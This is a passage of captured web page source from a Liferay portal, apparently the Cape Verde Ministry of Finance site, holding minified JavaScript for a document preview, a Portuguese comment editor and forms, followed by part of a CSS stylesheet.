imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewImagesContent",maxIndex:12,previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&
(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_postReplyBody0");
if(!editorNode){var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column2__0"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dp4iKercm",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3d8Q48SkEs\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dp4iKercm",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dp4iKercm",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dp4iKercm"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column2__0"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"aztq_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"aztq_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("aztq_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage(form)});Liferay.provide(window,"aztq_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"aztq_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_"+editorName];if(editor)editor.destroy();
aztq_hideEl(formId)});Liferay.provide(window,"aztq_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)aztq_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2610502",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"aztq_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("aztq_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_";window.randomNamespace="aztq_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"aztq_scrollIntoView",function(commentId){document.getElementById("aztq_messageScroll"+
commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("aztq_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,
false)},error:function(){aztq_showStatusMessage({id:"aztq_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:messagePosted",function(event){aztq_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:messagePosted",response)}else{var errorKey=
"O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";aztq_showStatusMessage({id:"aztq_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"aztq_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"aztq_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",options),error:function(){aztq_showStatusMessage({id:aztq_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");aztq_showEl(formId)}})});Liferay.provide(window,"aztq_showPostReplyEditor",function(index){aztq_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_"+
"postReplyForm"+index,{name:"aztq_"+"postReplyBody"+index,onChangeMethod:"aztq_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});aztq_hideEditor("aztq_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_"+"editForm"+index);aztq_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_"+"discussionMessage"+index)});window.aztq_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"aztq_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();aztq_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_"+"editForm"+index,{contents:contents,name:"aztq_"+"editReplyBody"+index,onChangeMethod:"aztq_"+index+"EditOnChange"});
aztq_hideEditor("aztq_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_"+"postReplyForm"+index);aztq_hideEl(discussionId)});Liferay.provide(window,"aztq_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("aztq_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage(form)});
Liferay.provide(window,"aztq_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("aztq_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#ivvq .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="ivvqContent")storeTask({"ivvq":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/combo?browserId=other&minifierType=&themeId=mftheme_WAR_mftheme&languageId=pt_PT&b=7110&com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio:%2Fcss%2Fmain.css&com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fcss%2Fmain.css&com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&t=1693565028000
body_size: 31039
content:
.portlet-asset-publisher .asset-abstract{overflow:auto}@media only screen and (min-width:768px){.portlet-asset-publisher .asset-actions{position:absolute;right:10px;z-index:1}}.portlet-asset-publisher .asset-full-content img{max-width:100%}.portlet-asset-publisher .timeline-item:first-child .timeline-icon{background-color:#869cad}.portlet-asset-publisher .timeline-item:first-child:before{top:30px}.portlet-asset-publisher .timeline-item:first-child .lfr-autorow-controls{display:none}.portlet-asset-publisher .timeline-item:hover>.container-trash>.btn{opacity:1}.portlet-asset-publisher .timeline-item .form-group{display:inline-block;margin:8px;vertical-align:middle;width:auto}.portlet-asset-publisher .timeline-item .form-group:first-child{margin-left:0}.portlet-asset-publisher .timeline-item .container-trash{cursor:pointer;padding:10px;position:absolute;right:0;top:0}.portlet-asset-publisher .timeline-item .container-trash:hover{color:#65b6f0}.portlet-asset-publisher .timeline-item .container-trash>.btn{opacity:0}.portlet-asset-publisher .timeline-item .container-trash>.btn:focus{opacity:1}.portlet-asset-publisher .timeline-item .categoriesselector-content .textboxlistentry-holder,.portlet-asset-publisher .timeline-item .tagselector-content .textboxlistentry-holder{padding:0 0 4px}.portlet-asset-publisher .timeline-item .categoriesselector-content .textboxlistentry-holder>.textboxlistentry,.portlet-asset-publisher .timeline-item .tagselector-content .textboxlistentry-holder>.textboxlistentry{margin:4px 5px}.portlet-asset-publisher .timeline-item .categoriesselector-content{position:relative}.portlet-asset-publisher .timeline-item .categoriesselector-content .textboxlistentry-holder{border-bottom:2px solid #869cad;margin-bottom:10px;min-height:2.5em}.portlet-asset-publisher .timeline-item .categoriesselector-content .btn-toolbar-content{background-color:#FFF;bottom:-6px;padding:15px 5px;position:absolute;right:0}.portlet-asset-publisher .timeline-item .categoriesselector-content li:not(.textboxlist-input-container),.portlet-asset-publisher .timeline-item .tagselector-content li:not(.textboxlist-input-container){background-color:#e7f1f9;border:0;color:#65b6f0}.portlet-asset-publisher .timeline-item .categoriesselector-content li:not(.textboxlist-input-container) 